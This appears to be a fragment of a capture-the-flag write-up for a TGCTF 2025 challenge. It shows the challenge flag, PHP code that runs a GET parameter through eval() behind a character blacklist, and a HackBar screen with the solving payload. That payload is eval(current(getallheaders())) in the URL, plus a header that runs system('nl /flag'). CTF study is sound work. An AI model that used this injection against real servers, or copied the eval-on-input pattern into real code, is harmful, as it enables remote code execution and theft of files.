 1 TGCTF{71ed6dd5-3e2a-599b-e465-03b5ca1fafcd} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node1.tgctf.woooo.tech:31054/?tgctf2025=eval(current(getallheaders()));
Use POST method
MODIFY HEADER
Name Value
yiyi system('nl /flag');
Name Value